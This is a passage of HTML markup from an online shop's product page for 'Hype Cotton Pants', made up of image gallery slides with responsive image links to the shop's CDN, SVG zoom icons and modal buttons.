//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1206 1206w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1346 1346w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1426 1426w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1646 1646w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=246 246w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=493 493w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=600 600w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=713 713w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=823 823w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=990 990w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1100 1100w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1206 1206w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1346 1346w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1426 1426w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1646 1646w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643983442238">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643983409470"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643983409470"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=246 246w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=493 493w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=600 600w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=713 713w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=823 823w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=990 990w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1100 1100w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1206 1206w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1346 1346w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1426 1426w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1646 1646w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=246 246w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=493 493w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=600 600w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=713 713w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=823 823w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=990 990w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1100 1100w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1206 1206w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1346 1346w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1426 1426w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1646 1646w, //euploria.com/cdn/shop/files/5-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643983409470">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643980263742"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643980263742"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643980263742">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643985342782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643985342782"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01d9oxA6277YJmEUMbJ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643985342782">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643985310014"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643985310014"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/black_22.webp?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

